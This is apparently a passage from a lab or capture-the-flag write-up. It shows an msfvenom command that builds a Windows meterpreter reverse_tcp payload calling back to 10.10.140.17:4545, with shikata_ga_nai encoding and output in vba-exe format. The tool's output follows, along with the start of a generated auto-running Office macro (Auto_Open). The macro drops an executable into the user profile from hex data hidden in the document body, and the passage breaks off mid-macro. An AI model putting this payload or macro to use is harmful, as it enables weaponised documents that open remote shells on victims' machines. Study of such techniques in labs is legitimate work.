 $msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=10.10.140.17 LPORT=4545 -e x86/shikata_ga_nai -f vba-exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of vba-exe file: 20469 bytes
'**************************************************************
'*
'* This code is now split into two pieces:
'*  1. The Macro. This must be copied into the Office document
'*     macro editor. This macro will run on startup.
'*
'*  2. The Data. The hex dump at the end of this output must be
'*     appended to the end of the document contents.
'*
'**************************************************************
'*
'* MACRO CODE
'*
'**************************************************************

Sub Auto_Open()
        Xqovy12
End Sub

Sub Xqovy12()
        Dim Xqovy7 As Integer
        Dim Xqovy1 As String
        Dim Xqovy2 As String
        Dim Xqovy3 As Integer
        Dim Xqovy4 As Paragraph
        Dim Xqovy8 As Integer
        Dim Xqovy9 As Boolean
        Dim Xqovy5 As Integer
        Dim Xqovy11 As String
        Dim Xqovy6 As Byte
        Dim Exthmqkmec as String
        Exthmqkmec = "Exthmqkmec"
        Xqovy1 = "XJdMvPvzJutjS.exe"
        Xqovy2 = Environ("USERPROFILE")
        ChDrive (Xqovy2)
        ChDir (Xqovy2)
        Xqovy3 = FreeFile()
        Open Xqovy1 For Binary As Xqovy3
        For Each Xqovy4 in ActiveDocument.Paragraphs
                DoEvents
                        Xqovy11 = Xqovy4.Range.Text
                If (Xqovy9 = True) Then
                        Xqovy8 = 1